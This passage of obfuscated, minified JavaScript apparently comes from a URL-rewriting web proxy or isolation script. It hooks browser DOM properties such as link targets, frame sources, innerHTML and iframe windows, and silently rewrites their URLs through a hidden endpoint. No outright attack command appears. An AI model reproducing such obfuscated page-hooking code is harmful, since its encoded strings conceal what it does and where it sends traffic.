ss||ss[ds(0x8df)](ds(0x982)))return;const sl=null===(s9=Kx(yQ))||void 0x0===s9?void 0x0:s9[ds(0x9d9)];if((0x0,g0['EW'])(ss)){const sU=(0x0,g0['sH'])(ss)[ds(0x3d9)];ss=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':sU,'kind':g0['MN'][ds(0x4b2)],'baseUrl':g9['A'][ds(0x9ba)](yQ)[ds(0x8b5)][ds(0x9ba)][ds(0xe40)](yQ[ds(0xd73)]),'endpoint':g1['A'][ds(0xf2d)],'extra':{'sourceFrameOrigin':sl}});}let sG=g9['A'][ds(0x9ba)](yQ)[ds(0xae9)][ds(0xd06)](sK,ds(0x608));if(sG=KJ(yC,sG,g9['A'][ds(0x9ba)](yQ)[ds(0x8b5)][ds(0x9ba)][ds(0xe40)](yQ[ds(0xd73)])),s2[ds(0x53c)](),ss){if('#'===ss){const sO=(0x0,g0['sH'])(window[ds(0x2e2)][ds(0x8e0)])[ds(0x3d9)];ss=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':sO+'#','kind':g0['MN'][ds(0x4b2)],'baseUrl':g9['A'][ds(0x9ba)](yQ)[ds(0x8b5)][ds(0x9ba)][ds(0xe40)](yQ[ds(0xd73)]),'endpoint':g1['A'][ds(0xf2d)],'extra':{'sourceFrameOrigin':sl}});}let sv=yQ;for(;gP(sv,ds(0xe66),ds(0xc54),{'url':ss,'windowFeatures':sG?ds(0xdcb)[ds(0x82f)](sG):void 0x0,'name':yQ[ds(0x8c4)]}),sv!==yQ[ds(0xd6c)];)sv=sv[ds(0x42d)][ds(0xdd7)];}}}ds(0xa44)!=typeof yi&&null!=yi&&yi[ds(0x1d2)]&&(this[ds(0x980)]=this[ds(0x980)][ds(0x858)](sq=>sq!==s1));}};return this[dG(0x980)][dG(0xc67)](s1),s1;})());return g9['A'][dy(0x9ba)](yQ)[dy(0x475)][dy(0xd06)](this,yL,s0[dy(0xe00)],yi);},function(yL,yX){const dm=ji;return dm(0xc54)===yL;}),KD(yQ,ji(0x9b2),ji(0xb81),function(yL,yX,yi){const dU=ji;var yk;const yI=null!==(yk=this[dU(0x980)])&&void 0x0!==yk?yk:[],s0=yI[dU(0xc7d)](Ku(yL,yX,yi));if(-0x1!==s0){const [s1]=yI[dU(0x8fa)](s0,0x1);return g9['A'][dU(0x9ba)](yQ)[dU(0x4bf)][dU(0xd06)](this,yL,s1[dU(0xe00)],yi);}return g9['A'][dU(0x9ba)](yQ)[dU(0x4bf)][dU(0xd06)](this,yL,yX,yi);},yL=>ji(0xc54)===yL),Kf(yQ,ji(0x20e),ji(0x608),{'get':function(){const dv=ji;for(var yL=arguments[dv(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][dv(0x9ba)](yQ)[dv(0x8ae)][dv(0x9ba)][dv(0xd06)](this,...yX);return yk?Kh(yk):yk;},'set':function(yL){const dO=ji;if(!yL)return g9['A'][dO(0x9ba)](yQ)[dO(0x8ae)][dO(0x54c)][dO(0xd06)](this,yL);for(var yX=arguments[dO(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][dO(0x9ba)](yQ)[dO(0x8ae)][dO(0x54c)][dO(0xd06)](this,KJ(yC,yL,g9['A'][dO(0x9ba)](yQ)[dO(0x8b5)][dO(0x9ba)][dO(0xe40)](yQ[dO(0xd73)])),...yi);}}),Kf(yQ,ji(0x20e),ji(0x8e0),{'get':function(){const dq=ji;for(var yL=arguments[dq(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][dq(0x9ba)](yQ)[dq(0xf32)][dq(0x9ba)][dq(0xe40)](this,yX);return(0x0,g0['EW'])(yk)&&(yk=(0x0,g0['sH'])(yk)[dq(0x3d9)]),yk;},'set':function(yL){const dz=ji;try{yL=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yL,'kind':g0['MN'][dz(0x4b2)],'baseUrl':g9['A'][dz(0x9ba)](yQ)[dz(0x8b5)][dz(0x9ba)][dz(0xe40)](yQ[dz(0xd73)]),'endpoint':g1['A'][dz(0xf2d)]});}catch(yI){g4['A'][dz(0xf8e)](dz(0x232),yL);}for(var yX=arguments[dz(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][dz(0x9ba)](yQ)[dz(0xf32)][dz(0x54c)][dz(0xd06)](this,yL,...yi);}}),Kf(yQ,ji(0x20e),ji(0x61d),{'get':function(){const dJ=ji;let yL=g9['A'][dJ(0x9ba)](yQ)[dJ(0xf32)][dJ(0x9ba)][dJ(0xe40)](this);(0x0,g0['EW'])(yL)&&(yL=(0x0,g0['sH'])(yL)[dJ(0x3d9)]);try{return new URL(yL)[dJ(0x61d)];}catch(yI){for(var yX=arguments[dJ(0x101a)],yi=new Array(yX),yk=0x0;yk<yX;yk++)yi[yk]=arguments[yk];return g9['A'][dJ(0x9ba)](yQ)[dJ(0x7a4)][dJ(0x9ba)][dJ(0xe40)](this,yi);}}}),Kf(yQ,ji(0x20e),ji(0x710),{'get':function(){const dh=ji;let yL=g9['A'][dh(0x9ba)](yQ)[dh(0xf32)][dh(0x9ba)][dh(0xe40)](this);(0x0,g0['EW'])(yL)&&(yL=(0x0,g0['sH'])(yL)[dh(0x3d9)]);try{return new URL(yL)[dh(0x710)];}catch(yI){for(var yX=arguments[dh(0x101a)],yi=new Array(yX),yk=0x0;yk<yX;yk++)yi[yk]=arguments[yk];return g9['A'][dh(0x9ba)](yQ)[dh(0x7ab)][dh(0x9ba)][dh(0xe40)](this,yi);}}}),Kf(yQ,ji(0x20e),ji(0xac5),{'get':function(){const dn=ji;for(var yL=arguments[dn(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][dn(0x9ba)](yQ)[dn(0xf32)][dn(0x9ba)][dn(0xe40)](this,yX);(0x0,g0['EW'])(yk)&&(yk=(0x0,g0['sH'])(yk)[dn(0x3d9)]);try{return new URL(yk)[dn(0xac5)];}catch(yI){return g9['A'][dn(0x9ba)](yQ)[dn(0x494)][dn(0x9ba)][dn(0xe40)](this,yX);}}}),Kf(yQ,ji(0x20e),ji(0xf21),{'get':function(){const de=ji;for(var yL=arguments[de(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][de(0x9ba)](yQ)[de(0xf32)][de(0x9ba)][de(0xe40)](this,yX);(0x0,g0['EW'])(yk)&&(yk=(0x0,g0['sH'])(yk)[de(0x3d9)]);try{return new URL(yk)[de(0xf21)];}catch(yI){return g9['A'][de(0x9ba)](yQ)[de(0x4d1)][de(0x9ba)][de(0xe40)](this,yX);}}}),Kf(yQ,ji(0x20e),ji(0x935),{'get':function(){const dr=ji;for(var yL=arguments[dr(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][dr(0x9ba)](yQ)[dr(0xf32)][dr(0x9ba)][dr(0xe40)](this,yX);(0x0,g0['EW'])(yk)&&(yk=(0x0,g0['sH'])(yk)[dr(0x3d9)]);try{return new URL(yk)[dr(0x935)];}catch(yI){return g9['A'][dr(0x9ba)](yQ)[dr(0xea6)][dr(0x9ba)][dr(0xe40)](this,yX);}}}),Kf(yQ,ji(0x20e),ji(0x950),{'get':function(){const dE=ji;for(var yL=arguments[dE(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][dE(0x9ba)](yQ)[dE(0xf32)][dE(0x9ba)][dE(0xe40)](this,yX);(0x0,g0['EW'])(yk)&&(yk=(0x0,g0['sH'])(yk)[dE(0x3d9)]);try{return new URL(yk)[dE(0x950)];}catch(yI){return g9['A'][dE(0x9ba)](yQ)[dE(0xeea)][dE(0x9ba)][dE(0xe40)](this,yX);}}}),Kf(yQ,ji(0x20e),ji(0xf9a),{'get':function(){const dY=ji;for(var yL=arguments[dY(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][dY(0x9ba)](yQ)[dY(0x9c8)][dY(0x9ba)][dY(0xe40)](this,yX);return(0x0,g0['EW'])(yk)&&(yk=(0x0,g0['sH'])(yk)[dY(0x3d9)]),yk;},'set':function(yL){const dj=ji,yX=g9['A'][dj(0x9ba)](yQ)[dj(0xae9)][dj(0xd06)](this,dj(0x8e0));yX&&g9['A'][dj(0x9ba)](yQ)[dj(0x294)][dj(0xd06)](this,dj(0x8e0),(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yX,'kind':g0['MN'][dj(0x4b2)],'baseUrl':g9['A'][dj(0x9ba)](yQ)[dj(0x8b5)][dj(0x9ba)][dj(0xe40)](yQ[dj(0xd73)]),'endpoint':g1['A'][dj(0xf2d)]}));for(var yi=arguments[dj(0x101a)],yk=new Array(yi>0x1?yi-0x1:0x0),yI=0x1;yI<yi;yI++)yk[yI-0x1]=arguments[yI];return g9['A'][dj(0x9ba)](yQ)[dj(0x9c8)][dj(0x54c)][dj(0xd06)](this,yL,...yk);}}),Kf(yQ,ji(0x20e),ji(0x9d9),{'get':function(){const dp=ji;for(var yL=arguments[dp(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][dp(0x9ba)](yQ)[dp(0xf32)][dp(0x9ba)][dp(0xe40)](this,yX);return(0x0,g0['EW'])(yk)?new URL((0x0,g0['sH'])(yk)[dp(0x3d9)])[dp(0x9d9)]:g9['A'][dp(0x9ba)](yQ)[dp(0xee1)][dp(0x9ba)][dp(0xe40)](this,yX);}}),Kf(yQ,ji(0x20e),ji(0x95b),{'get':function(){const dd=ji;for(var yL=arguments[dd(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][dd(0x9ba)](yQ)[dd(0xd8f)][dd(0x9ba)][dd(0xe40)](this,yX);return(0x0,g0['EW'])(yk)&&(yk=(0x0,g0['sH'])(yk)[dd(0x3d9)]),yk;},'set':function(yL){const dN=ji;(0x0,g0['EW'])(yL)||(yL=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yL,'baseUrl':g9['A'][dN(0x9ba)](yQ)[dN(0x8b5)][dN(0x9ba)][dN(0xe40)](yQ[dN(0xd73)]),'endpoint':g1['A'][dN(0xf2d)]}));for(var yX=arguments[dN(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][dN(0x9ba)](yQ)[dN(0xd8f)][dN(0x54c)][dN(0xd06)](this,yL,...yi);}}),Kf(yQ,ji(0x20e),ji(0xed5),{'get':function(){const dF=ji;for(var yL=arguments[dF(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][dF(0x9ba)](yQ)[dF(0xf32)][dF(0x9ba)][dF(0xe40)](this,yX);(0x0,g0['EW'])(yk)&&(yk=(0x0,g0['sH'])(yk)[dF(0x3d9)]);try{return new URL(yk)[dF(0xed5)];}catch(yI){return g9['A'][dF(0x9ba)](yQ)[dF(0x568)][dF(0x9ba)][dF(0xe40)](this,yX);}}}),KV(yQ,ji(0x7f6),ji(0x443),{'get':function(yL,yX){const dW=ji;if(dW(0x25b)!=typeof yX)return yL[yX];const yi=yL[(0x0,gs['_'])(yX)?yX:(0x0,gs['md'])(gK(yX))];return dW(0xd61)==typeof yi?yi[dW(0x4e9)](yL):yi;},'set':function(yL,yX,yi){const da=ji;return da(0x25b)!=typeof yX?(yL[yX]=yi,!0x0):(yL[(0x0,gs['md'])(gK(yX))]=yi,!0x0);},'ownKeys':function(yL){const dS=ji,yX=yQ[dS(0xd26)][dS(0xfbc)](yL)[dS(0xe31)](yi=>dS(0x25b)==typeof yi&&(0x0,gs['_'])(yi)?gg((0x0,gs['ks'])(yi)):yi);return yX;},'getOwnPropertyDescriptor':function(yL,yX){const dB=ji;return dB(0x25b)!=typeof yX||(0x0,gs['_'])(yX)||(yX=(0x0,gs['md'])(gK(yX))),yQ[dB(0xd26)][dB(0x711)](yL,yX);}},null),Kf(yQ,ji(0x7f6),ji(0xd91),{'get':function(){const dH=ji;for(var yL=arguments[dH(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][dH(0x9ba)](yQ)[dH(0x917)][dH(0x9ba)][dH(0xd06)](this,...yX);return dH(0x4e3)===this[dH(0xcb3)][dH(0xeff)]()?(0x0,Kg['sR'])(yk):yk;},'set':function(yL){const du=ji;for(var yX=arguments[du(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return du(0x4e3)===this[du(0xcb3)][du(0xeff)]()?g9['A'][du(0x9ba)](yQ)[du(0x917)][du(0x54c)][du(0xd06)](this,(0x0,Kg['dv'])({'protectUrlContext':yC,'stylesheet':yL}),...yi):g9['A'][du(0x9ba)](yQ)[du(0x917)][du(0x54c)][du(0xd06)](this,yL,...yi);}}),Kf(yQ,ji(0x7f6),ji(0x55b),{'get':function(){const dA=ji;for(var yL=arguments[dA(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][dA(0x9ba)](yQ)[dA(0x483)][dA(0x9ba)][dA(0xd06)](this,...yX);return(0x0,gs['_'])(yk)?(0x0,gs['xE'])(yk):yk;},'set':function(yL){const dR=ji;yL=(0x0,gs['_'])(yL)?yL:(0x0,gs['zp'])(yL);for(var yX=arguments[dR(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][dR(0x9ba)](yQ)[dR(0x483)][dR(0x54c)][dR(0xd06)](this,yL,...yi);}}),KV(yQ,ji(0x7f6),ji(0x4e3),{'get':function(yL,yX){const dw=ji;if(dw(0x9ec)===yX)return!0x0;const yi=yL[yX];return yi?dw(0xd61)==typeof yi?yi[dw(0x4e9)](yL):dw(0x25b)==typeof yi?dw(0xf71)===yX?(0x0,Kg['QS'])(yi):(0x0,Kg['hB'])(yi):yi:yi;},'set':function(yL,yX,yi){const dC=ji;dC(0xf71)===yX?yi=(0x0,Kg['Vd'])({'protectUrlContext':yC,'style':yi}):dC(0x25b)==typeof yi&&yi[dC(0x270)](dC(0xd62))&&(yi=(0x0,Kg['oY'])({'protectUrlContext':yC,'value':yi}));const yk=yL[yX];if(yL[yX]=yi,yk!==yi){const yI=g9['A'][dC(0x9ba)](yQ)[dC(0xae9)][dC(0xd06)](this,dC(0x4e3));if(yI){const s0=(0x0,Kn['e'])(yI);yI!==s0&&g9['A'][dC(0x9ba)](yQ)[dC(0x294)][dC(0xd06)](this,dC(0x4e3),s0);}}return!0x0;}},null),Kf(yQ,ji(0xa0f),ji(0x201),{'get':function(){const dQ=ji;for(var yL=arguments[dQ(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][dQ(0x9ba)](yQ)[dQ(0x89b)][dQ(0x9ba)][dQ(0xe40)](this,yX);return(0x0,g0['EW'])(yk)&&(yk=(0x0,g0['sH'])(yk)[dQ(0x3d9)]),yk;},'set':function(yL){const dM=ji,yX=g9['A'][dM(0x9ba)](yQ)[dM(0xae9)][dM(0xd06)](this,dM(0xf9a));yL&&!(0x0,g0['EW'])(yL)&&(yL=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yL,'kind':dM(0x3ca)===yX?g0['MN'][dM(0x4b2)]:g0['MN'][dM(0xcc2)],'baseUrl':g9['A'][dM(0x9ba)](yQ)[dM(0x8b5)][dM(0x9ba)][dM(0xe40)](yQ[dM(0xd73)]),'endpoint':g1['A'][dM(0xf2d)]}));for(var yi=arguments[dM(0x101a)],yk=new Array(yi>0x1?yi-0x1:0x0),yI=0x1;yI<yi;yI++)yk[yI-0x1]=arguments[yI];return g9['A'][dM(0x9ba)](yQ)[dM(0x89b)][dM(0x54c)][dM(0xd06)](this,yL,...yk);}}),Kf(yQ,ji(0xa0f),ji(0xf9a),{'get':function(){const dD=ji;for(var yL=arguments[dD(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][dD(0x9ba)](yQ)[dD(0xe60)][dD(0x9ba)][dD(0xe40)](this,yX);return(0x0,gs['_'])(yk)&&(yk=(0x0,gs['ks'])(yk)),yk;},'set':function(yL){const df=ji;[df(0x3ca),df(0x740),df(0x402),df(0xc64)][df(0x270)](yL)||yL&&!(0x0,gs['_'])(yL)&&(yL=(0x0,gs['md'])(yL));for(var yX=arguments[df(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][df(0x9ba)](yQ)[df(0xe60)][df(0x54c)][df(0xd06)](this,yL,...yi);}}),Kf(yQ,ji(0x426),ji(0x291),{'get':function(){const dV=ji,yL=g9['A'][dV(0x9ba)](yQ)[dV(0xae9)][dV(0xd06)](this,dV(0xc9d));for(var yX=arguments[dV(0x101a)],yi=new Array(yX),yk=0x0;yk<yX;yk++)yi[yk]=arguments[yk];const yI=g9['A'][dV(0x9ba)](yQ)[dV(0x6d9)][dV(0x9ba)][dV(0xd06)](this,...yi);return KP(yQ,yI,yL)&&(yI[dV(0xa68)]||(yI[dV(0xa68)]=!0x0,gZ(yI),K5(yI),gG[dV(0xd0d)](yI)),KA(yI),Ko(yC,yI)),g9['A'][dV(0x9ba)](yQ)[dV(0xd0a)][dV(0x9ba)][dV(0xd06)](this,...yi);}}),KD(yQ,ji(0xae7),ji(0xeec),function(yL,yX){const db=ji,yi=g9['A'][db(0x9ba)](yQ)[db(0x943)][db(0xd06)](this,yL,yX);return yQ[db(0x1031)](yi);},function(yL,yX){const dP=ji;return!!yQ[dP(0x1031)];}),KD(yQ,ji(0xae7),ji(0x74d),function(yL,yX,yi){const dx=ji;let yk=g9['A'][dx(0x9ba)](yQ)[dx(0x3c7)][dx(0xd06)](this,yL,yX,yi);var yI;return yL&&0x9===yL[dx(0xf22)]&&(yk=g9['A'][dx(0x9ba)](yQ)[dx(0x943)][dx(0xd06)](this,yk),null!==(yI=yk[dx(0x2e2)])&&void 0x0!==yI&&null!==(yI=yI[dx(0xbac)])&&void 0x0!==yI&&yI[0x0]&&(yk[dx(0x2e2)][dx(0xbac)][0x0]=yQ[dx(0x790)][dx(0x9d9)]),delete yk[dx(0x790)],delete yk[dx(0x980)],yk=g9['A'][dx(0x9ba)](yQ)[dx(0x3c7)][dx(0xd06)](this,yk,yX,yi)),yk;}),Kf(yQ,ji(0xf90),ji(0x7ef),{'get':function(){const dT=ji;for(var yL=arguments[dT(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][dT(0x9ba)](yQ)[dT(0xa40)][dT(0x9ba)][dT(0xd06)](this,...yX);return Ka[dT(0x9ba)](yQ,yk);}},function(){const dc=ji;try{if((yi=>{const dZ=a2K;try{if(null!=yi&&yi[dZ(0x20f)])return!0x0;if(dZ(0x25b)==typeof yi){var yk;if(yi[dZ(0x8df)](dZ(0xd46)))return!0x0;const yI=yQ[dZ(0xae7)][dZ(0xeec)](yi);if(null!=yI&&null!==(yk=yI[dZ(0xa26)])&&void 0x0!==yk&&yk[dZ(0x8df)](dZ(0x2b4)))return!0x0;if([dZ(0xaf6),dZ(0x975),dZ(0xe03)][dZ(0x270)](null==yI?void 0x0:yI[dZ(0xa26)])&&void 0x0!==(null==yI?void 0x0:yI[dZ(0x9fb)])&&void 0x0!==(null==yI?void 0x0:yI[dZ(0x90b)])&&void 0x0!==(null==yI?void 0x0:yI[dZ(0xb57)]))return!0x0;}}catch(s0){}return!0x1;})(this[dc(0xea8)]))return!0x1;if((0x0,g0['EW'])(yQ[dc(0x2e2)][dc(0x8e0)])){const yi=new URL((0x0,g0['sH'])(yQ[dc(0x2e2)][dc(0x8e0)])[dc(0x3d9)]);if(dc(0xc30)===yi[dc(0x710)]&&/\/sodar\/.*.html/g[dc(0x9cd)](yi[dc(0xf21)]))return!0x1;if(dc(0xee2)===yi[dc(0x710)]&&dc(0x48a)===yi[dc(0xf21)])return!0x1;if(dc(0xdb9)===yi[dc(0x710)]&&yi[dc(0xf21)][dc(0x64a)](dc(0x638)))return!0x1;if(dc(0x6d8)===yi[dc(0x710)]&&dc(0x693)===yi[dc(0xf21)])return!0x1;}const yL=((()=>{const dL=dc;try{return g9['A'][dL(0x9ba)](yQ)[dL(0xa40)][dL(0x9ba)][dL(0xd06)](this)[dL(0x2e2)][dL(0x8e0)];}catch(yk){return null;}})());if((0x0,g0['EW'])(yL)){const yk=new URL((0x0,g0['sH'])(yL)[dc(0x3d9)]);if(dc(0xec3)===yk[dc(0x710)]&&dc(0x4c6)===yk[dc(0xf21)])return!0x1;}const yX=g9['A'][dc(0x9ba)](yQ)[dc(0xa40)][dc(0x9ba)][dc(0xd06)](this);return!(0x0,g0['Vp'])(yC)||yX!==yQ[dc(0xd6c)];}catch(yI){return!0x0;}}),Kf(yQ,ji(0x426),ji(0x6ff),{'get':function(){const dX=ji;for(var yL,yX=arguments[dX(0x101a)],yi=new Array(yX),yk=0x0;yk<yX;yk++)yi[yk]=arguments[yk];const yI=g9['A'][dX(0x9ba)](yQ)[dX(0x6d9)][dX(0x9ba)][dX(0xd06)](this,...yi);if(!yI)return yI;const s0=g9['A'][dX(0x9ba)](yQ)[dX(0xae9)][dX(0xd06)](this,dX(0xc9d));if(KP(yQ,yI,s0)&&(yI[dX(0xa68)]||(yI[dX(0xa68)]=!0x0,gZ(yI),K5(yI),gG[dX(0xd0d)](yI)),KA(yI),Ko(yC,yI)),dX(0xcc9)===(null===(yL=yQ[dX(0x790)])||void 0x0===yL?void 0x0:yL[dX(0x9d9)]))return yI;if(Kw(yI)){const s2=yI[dX(0xd73)][dX(0xa9b)](dX(0x753));for(let s3=0x0;s3<s2[dX(0x101a)];s3++){const s4=s2[s3];if(s4[dX(0xfd6)][dX(0x270)](dX(0xb7d))&&s4[dX(0xfd6)][dX(0x270)](dX(0xb17))&&s4[dX(0xfd6)][dX(0x270)](dX(0xdeb)))return yI;}}let s1=g9['A'][dX(0x9ba)](yQ)[dX(0x3d8)][dX(0x9ba)][dX(0xd06)](this);if(s1=s1&&(0x0,gs['_'])(s1)?(0x0,gs['ks'])(s1):s1,dX(0x30c)===s1)return yI;if((0x0,g0['EW'])(s0)){const s5=new URL((0x0,g0['sH'])(s0)[dX(0x3d9)]);if(s5[dX(0x710)][dX(0x64a)](dX(0x968))&&s5[dX(0xf21)][dX(0x270)](dX(0xb5a)))return yI;}return Ka[dX(0x9ba)](yQ,yI);}}),Kf(yQ,ji(0x426),ji(0x8c4),{'get':function(){const di=ji;for(var yL=arguments[di(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][di(0x9ba)](yQ)[di(0x3d8)][di(0x9ba)][di(0xd06)](this,...yX);return(0x0,gs['_'])(yk)&&(yk=(0x0,gs['ks'])(yk)),yk;},'set':function(yL){const dk=ji;for(var yX=arguments[dk(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][dk(0x9ba)](yQ)[dk(0x3d8)][dk(0x54c)][dk(0xd06)](this,(0x0,gs['md'])(yL),...yi);}}),Kf(yQ,ji(0x426),ji(0xc9d),{'get':function(){const dt=ji;for(var yL=arguments[dt(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][dt(0x9ba)](yQ)[dt(0x489)][dt(0x9ba)][dt(0xd06)](this,...yX);return(0x0,g0['EW'])(yk)&&(yk=(0x0,g0['sH'])(yk)[dt(0x3d9)]),yk;},'set':function(yL){const dI=ji;for(var yX=arguments[dI(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return yL[dI(0x8df)](dI(0x356))?(yL=Kd(yL,yC,yQ),g9['A'][dI(0x9ba)](yQ)[dI(0x489)][dI(0x54c)][dI(0xd06)](this,yL,...yi)):g9['A'][dI(0x9ba)](yQ)[dI(0x489)][dI(0x54c)][dI(0xd06)](this,(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yL,'kind':g0['MN'][dI(0xcc2)],'baseUrl':g9['A'][dI(0x9ba)](yQ)[dI(0x8b5)][dI(0x9ba)][dI(0xe40)](yQ[dI(0xd73)]),'endpoint':g1['A'][dI(0xf2d)]}),...yi);}}),Kf(yQ,ji(0x426),ji(0x592),{'get':function(){const N0=ji;for(var yL=arguments[N0(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];return g9['A'][N0(0x9ba)](yQ)[N0(0xaf9)][N0(0x9ba)][N0(0xd06)](this,...yX);},'set':function(yL){const N1=ji;for(var yX=arguments[N1(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];const yI=g9['A'][N1(0x9ba)](yQ)[N1(0x6d9)][N1(0x9ba)][N1(0xd06)](this,...yi);if(yI&&(gZ(yI),K5(yI),gG[N1(0xd0d)](yI)),!yL)return g9['A'][N1(0x9ba)](yQ)[N1(0xaf9)][N1(0x54c)][N1(0xd06)](this,yL);yL=yL[N1(0xd3c)]();const s0=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':g1['A'][N1(0xf2d)]+N1(0xe0e),'kind':g0['MN'][N1(0x313)],'baseUrl':g9['A'][N1(0x9ba)](yQ)[N1(0x8b5)][N1(0x9ba)][N1(0xe40)](yQ[N1(0xd73)]),'endpoint':g1['A'][N1(0xf2d)]});return yL=yL[N1(0x270)](s0)?Kj({'_window':yQ,'protectUrlContext':yC,'html':yL}):N1(0xbf7)[N1(0x82f)](Kq,N1(0x2df))[N1(0x82f)](s0,N1(0x4b7))[N1(0x82f)]((0x0,Kz['x'])()['id'],N1(0x3e5))+Kj({'_window':yQ,'protectUrlContext':yC,'html':yL}),g9['A'][N1(0x9ba)](yQ)[N1(0xaf9)][N1(0x54c)][N1(0xd06)](this,yL);}}),Kf(yQ,ji(0xac1),ji(0x608),{'get':function(){const N2=ji;for(var yL=arguments[N2(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][N2(0x9ba)](yQ)[N2(0x83c)][N2(0x9ba)][N2(0xd06)](this,...yX);return yk?Kh(yk):yk;},'set':function(yL){const N3=ji;if(!yL)return g9['A'][N3(0x9ba)](yQ)[N3(0x83c)][N3(0x54c)][N3(0xd06)](this,yL);for(var yX=arguments[N3(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][N3(0x9ba)](yQ)[N3(0x83c)][N3(0x54c)][N3(0xd06)](this,KJ(yC,yL,g9['A'][N3(0x9ba)](yQ)[N3(0x8b5)][N3(0x9ba)][N3(0xe40)](yQ[N3(0xd73)])),...yi);}}),Kf(yQ,ji(0xac1),ji(0xc9d),{'get':function(){const N4=ji;for(var yL=arguments[N4(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][N4(0x9ba)](yQ)[N4(0x572)][N4(0x9ba)][N4(0xd06)](this,...yX);return(0x0,g0['EW'])(yk)&&(yk=(0x0,g0['sH'])(yk)[N4(0x3d9)]),yk;},'set':function(yL){const N5=ji;(0x0,g0['EW'])(yL)||(yL=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yL,'kind':g0['MN'][N5(0x7e5)],'baseUrl':g9['A'][N5(0x9ba)](yQ)[N5(0x8b5)][N5(0x9ba)][N5(0xe40)](yQ[N5(0xd73)]),'endpoint':g1['A'][N5(0xf2d)]}));for(var yX=arguments[N5(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][N5(0x9ba)](yQ)[N5(0x572)][N5(0x54c)][N5(0xd06)](this,yL,...yi);}}),Kf(yQ,ji(0xac1),ji(0xcab),{'get':function(){const N6=ji;for(var yL=arguments[N6(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][N6(0x9ba)](yQ)[N6(0xf37)][N6(0x9ba)][N6(0xd06)](this,...yX);return KY(yk);},'set':function(yL){const N7=ji;yL=KE({'protectUrlContext':yC,'srcset':yL,'endpoint':g1['A'][N7(0xf2d)]});for(var yX=arguments[N7(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][N7(0x9ba)](yQ)[N7(0xf37)][N7(0x54c)][N7(0xd06)](this,yL,...yi);}}),Kf(yQ,ji(0x82a),ji(0x8e0),{'get':function(){const N8=ji;for(var yL=arguments[N8(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][N8(0x9ba)](yQ)[N8(0x599)][N8(0x9ba)][N8(0xd06)](this,...yX);return(0x0,g0['EW'])(yk)&&(yk=(0x0,g0['sH'])(yk)[N8(0x3d9)]),yk;},'set':function(yL){const 